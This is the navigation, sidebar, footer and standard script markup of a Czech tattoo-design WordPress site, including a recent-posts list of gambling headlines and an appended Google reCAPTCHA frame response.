	<nav class="navigation post-navigation" aria-label="Příspěvky">
		<h2 class="screen-reader-text">Navigace pro příspěvek</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.vzory-tetovani.cz/tetovani-na-nart-44/" rel="prev"><span class="meta-nav" aria-hidden="true">Předchozí</span> <span class="screen-reader-text">Předchozí příspěvek:</span> <span class="post-title">Tetování na nárt 44</span></a></div><div class="nav-next"><a href="https://www.vzory-tetovani.cz/damske-tetovani-131/" rel="next"><span class="meta-nav" aria-hidden="true">Následující</span> <span class="screen-reader-text">Následující příspěvek:</span> <span class="post-title">Dámské tetování 131</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archivy</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.vzory-tetovani.cz/2025/12/'>Prosinec 2025</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2025/11/'>Listopad 2025</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2025/02/'>Únor 2025</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2022/09/'>Září 2022</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2022/01/'>Leden 2022</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2015/06/'>Červen 2015</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2014/05/'>Květen 2014</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2013/08/'>Srpen 2013</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2013/01/'>Leden 2013</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2012/11/'>Listopad 2012</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2012/09/'>Září 2012</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2012/05/'>Květen 2012</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2012/04/'>Duben 2012</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2012/03/'>Březen 2012</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2012/01/'>Leden 2012</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2011/12/'>Prosinec 2011</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2011/11/'>Listopad 2011</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2011/10/'>Říjen 2011</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2011/08/'>Srpen 2011</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2011/05/'>Květen 2011</a></li>
	<li><a href='https://www.vzory-tetovani.cz/2011/04/'>Duben 2011</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Rubriky</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-50"><a href="https://www.vzory-tetovani.cz/1/">1</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.vzory-tetovani.cz/blaznive-tetovani/">Bláznivé tetování</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.vzory-tetovani.cz/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.vzory-tetovani.cz/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/herci-herecky/">Herci/herečky</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zada/horni-zada-tetovani/">Horní záda &#8211; tetování</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/kanji-vzory-tetovani/">Kanji vzory tetování</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.vzory-tetovani.cz/melhores-2/">melhores-2</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/modelove-modelky/">Modelové/modelky</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-3d/">Motivy tetování 3D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.vzory-tetovani.cz/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/ostatni-celebrity/">Ostatní celebrity</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.vzory-tetovani.cz/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.vzory-tetovani.cz/post/">Post</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.vzory-tetovani.cz/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.vzory-tetovani.cz/sexy-tattooed-girls/">Sexy tattooed girls</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.vzory-tetovani.cz/sexy-tattooed-men/">Sexy tattooed men</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zada/spodni-zada-tetovani/">Spodní záda &#8211; tetování</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/sportovci/">Sportovci</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/tetovani-pismo-na-tele/">Tetování &#8211; písmo na těle</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/tetovani-pismo/">Tetování písmo</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/tribal-vzory-tetovani/">Tribal vzory tetování</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-boky/">Vzory tetování &#8211; boky</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-bricho/">Vzory tetování &#8211; břicho</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-hlava/">Vzory tetování &#8211; hlava</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-hrud/">Vzory tetování &#8211; hruď</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-klouby/">Vzory tetování &#8211; klouby</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-kotnik/">Vzory tetování &#8211; kotník</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-krk/">Vzory tetování &#8211; krk</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-lytko/">Vzory tetování &#8211; lýtko</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-nart/">Vzory tetování &#8211; nárt</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-paze/">Vzory tetování &#8211; paže</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-predlokti/">Vzory tetování &#8211; předloktí</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-rameno/">Vzory tetování &#8211; rameno</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-ret/">Vzory tetování &#8211; ret</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-ruka/">Vzory tetování &#8211; ruka</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zadek/">Vzory tetování &#8211; zadek</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zapesti/">Vzory tetování &#8211; zápěstí</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.vzory-tetovani.cz/wallet/">Wallet</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/zpevaci-zpevacky/">Zpěváci/zpěvačky</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.vzory-tetovani.cz/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Hledat</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Hledat" class="wp-block-search__button wp-element-button" type="submit" >Hledat</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Nejnovější příspěvky</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.vzory-tetovani.cz/informasi-lengkap-tentang-togel-dan-slot-online-5/">Informasi Lengkap Tentang Togel dan Slot Online</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vzory-tetovani.cz/blackjack-on-line-book-first-of-all-advantages/">Blackjack On line » Book first of all &#038; Advantages</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vzory-tetovani.cz/greentube-slot-dolphins-pearl-deluxe/">Greentube slot Dolphin´s Pearl Deluxe</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vzory-tetovani.cz/casino-online-portugal-legal-tudo-explicado-5/">Casino Online Portugal Legal: Tudo Explicado</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.vzory-tetovani.cz/ulasan-lengkap-tentang-game-togel-dan-slot-digital-4/">Ulasan Lengkap Tentang Game Togel dan Slot Digital</a></li>
</ul></div></div>
</section><section id="block-7" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-50"><a href="https://www.vzory-tetovani.cz/1/">1</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.vzory-tetovani.cz/blaznive-tetovani/">Bláznivé tetování</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.vzory-tetovani.cz/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.vzory-tetovani.cz/crypto/">Crypto</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/herci-herecky/">Herci/herečky</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zada/horni-zada-tetovani/">Horní záda &#8211; tetování</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/kanji-vzory-tetovani/">Kanji vzory tetování</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.vzory-tetovani.cz/melhores-2/">melhores-2</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/modelove-modelky/">Modelové/modelky</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-3d/">Motivy tetování 3D</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.vzory-tetovani.cz/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/ostatni-celebrity/">Ostatní celebrity</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.vzory-tetovani.cz/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.vzory-tetovani.cz/post/">Post</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.vzory-tetovani.cz/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.vzory-tetovani.cz/sexy-tattooed-girls/">Sexy tattooed girls</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.vzory-tetovani.cz/sexy-tattooed-men/">Sexy tattooed men</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zada/spodni-zada-tetovani/">Spodní záda &#8211; tetování</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/sportovci/">Sportovci</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/tetovani-pismo-na-tele/">Tetování &#8211; písmo na těle</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/tetovani-pismo/">Tetování písmo</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/tribal-vzory-tetovani/">Tribal vzory tetování</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-boky/">Vzory tetování &#8211; boky</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-bricho/">Vzory tetování &#8211; břicho</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-hlava/">Vzory tetování &#8211; hlava</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-hrud/">Vzory tetování &#8211; hruď</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-klouby/">Vzory tetování &#8211; klouby</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-kotnik/">Vzory tetování &#8211; kotník</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-krk/">Vzory tetování &#8211; krk</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-lytko/">Vzory tetování &#8211; lýtko</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-nart/">Vzory tetování &#8211; nárt</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-paze/">Vzory tetování &#8211; paže</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-predlokti/">Vzory tetování &#8211; předloktí</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-rameno/">Vzory tetování &#8211; rameno</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-ret/">Vzory tetování &#8211; ret</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-ruka/">Vzory tetování &#8211; ruka</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zadek/">Vzory tetování &#8211; zadek</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zapesti/">Vzory tetování &#8211; zápěstí</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.vzory-tetovani.cz/wallet/">Wallet</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/zpevaci-zpevacky/">Zpěváci/zpěvačky</a>
</li>
</ul></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Hlavní menu patičky">
					<div class="menu-menu-container"><ul id="menu-menu-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5585"><a href="https://www.vzory-tetovani.cz">Vzory tetování</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5566"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-boky/">Vzory tetování &#8211; boky</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5567"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-bricho/">Vzory tetování &#8211; břicho</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5568"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-hlava/">Vzory tetování &#8211; hlava</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5569"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-hrud/">Vzory tetování &#8211; hruď</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5570"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-klouby/">Vzory tetování &#8211; klouby</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5571"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-kotnik/">Vzory tetování &#8211; kotník</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5572"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-krk/">Vzory tetování &#8211; krk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5573"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-lytko/">Vzory tetování &#8211; lýtko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5574"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-nart/">Vzory tetování &#8211; nárt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5575"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-paze/">Vzory tetování &#8211; paže</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5576"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-predlokti/">Vzory tetování &#8211; předloktí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5577"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-rameno/">Vzory tetování &#8211; rameno</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5578"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-ret/">Vzory tetování &#8211; ret</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5579"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-ruka/">Vzory tetování &#8211; ruka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5580"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zada/">Vzory tetování &#8211; záda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5581"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zada/horni-zada-tetovani/">Horní záda &#8211; tetování</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5582"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zada/spodni-zada-tetovani/">Spodní záda &#8211; tetování</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5583"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zadek/">Vzory tetování &#8211; zadek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5584"><a href="https://www.vzory-tetovani.cz/vzory-tetovani-zapesti/">Vzory tetování &#8211; zápěstí</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5550"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/">Motivy tetování &#8211; šablony</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5551"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/kanji-vzory-tetovani/">Kanji vzory tetování</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5552"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/tetovani-pismo-na-tele/">Tetování &#8211; písmo na těle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5553"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/tetovani-pismo/">Tetování písmo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5554"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-sablony/tribal-vzory-tetovani/">Tribal vzory tetování</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555"><a href="https://www.vzory-tetovani.cz/motivy-tetovani-3d/">Motivy tetování 3D</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5559"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/">Tetování celebrit</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5560"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/herci-herecky/">Herci/herečky</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5561"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/modelove-modelky/">Modelové/modelky</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5562"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/ostatni-celebrity/">Ostatní celebrity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5563"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/sportovci/">Sportovci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5564"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/wrestleri/">Wrestleři</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5565"><a href="https://www.vzory-tetovani.cz/tetovani-celebrit/zpevaci-zpevacky/">Zpěváci/zpěvačky</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5549"><a href="https://www.vzory-tetovani.cz/blaznive-tetovani/">Bláznivé tetování</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.vzory-tetovani.cz/" rel="home">Vzory-Tetovani.cz</a></span>
								<a href="https://cs.wordpress.org/" class="imprint">
					Používáme WordPress (v češtině).				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.vzory-tetovani.cz/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' media='all' />
<script src="https://www.vzory-tetovani.cz/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script src="https://www.vzory-tetovani.cz/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"Zobrazit pod\u0159azen\u00e9 polo\u017eky","collapse":"Skr\u00fdt pod\u0159azen\u00e9 polo\u017eky"};
</script>
<script src="https://www.vzory-tetovani.cz/wp-content/themes/twentysixteen/js/functions.js?ver=20181217" id="twentysixteen-script-js"></script>
<script defer src="https://www.vzory-tetovani.cz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732991452" id="akismet-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qrtg-YOzrc3gdaa99wsuzw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770082832134');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>